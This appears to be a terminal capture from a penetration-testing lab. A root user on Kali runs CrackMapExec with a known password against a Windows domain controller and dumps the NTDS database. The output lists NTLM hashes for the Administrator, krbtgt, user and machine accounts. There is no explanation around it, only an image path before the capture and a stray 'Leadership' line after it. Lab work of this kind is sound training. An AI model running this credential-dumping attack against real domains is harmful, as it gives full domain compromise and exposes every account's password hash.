 ┌──(root㉿kali)-[~]
└─# crackmapexec smb 10.129.202.85 -u jmarston -p P@ssword! --ntds
SMB 10.129.202.85 445 ILF-DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:ILF-DC01) (domain:ILF.local) (signing:True) (SMBv1:Fal
SMB 10.129.202.85 445 ILF-DC01 [+] ILF.local\jmarston:P@ssword! (Pwn3d!)
SMB 10.129.202.85 445 ILF-DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.129.202.85 445 ILF-DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
SMB 10.129.202.85 445 ILF-DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.202.85 445 ILF-DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cfa046b90861561034285ea9c3b4af2f:::
SMB 10.129.202.85 445 ILF-DC01 ILF.local\jmarston:1103:aad3b435b51404eeaad3b435b51404ee:2b391dfc6690cc38547d74b8bd8a5b49:::
SMB 10.129.202.85 445 ILF-DC01 ILF.local\cjohnson:1104:aad3b435b51404eeaad3b435b51404ee:5fd4475a10d66f33b05e7c2f72712f93:::
SMB 10.129.202.85 445 ILF-DC01 ILF.local\jstapleton:1108:aad3b435b51404eeaad3b435b51404ee:92fd67fd2f49d0e83744aa82363f021b:::
SMB 10.129.202.85 445 ILF-DC01 ILF.local\gwaffle:1109:aad3b435b51404eeaad3b435b51404ee:07a0bf5de73a24cb8ca079c1dcd24c13:::
SMB 10.129.202.85 445 ILF-DC01 ILF-DC01$:1000:aad3b435b51404eeaad3b435b51404ee:1b3e73159f03f635e6e44d2fd7f4d109:::
SMB 10.129.202.85 445 ILF-DC01 LAPTOP01$:1111:aad3b435b51404eeaad3b435b51404ee:be2abbcd5d72030f26740fb531f1d7c4:::
SMB 10.129.202.85 445 ILF-DC01 [+] Dumped 9 NTDS hashes to /root/.cme/logs/ILF-DC01_10.129.202.85_2024-11-03_105655.ntds of which 7 were
*Leadership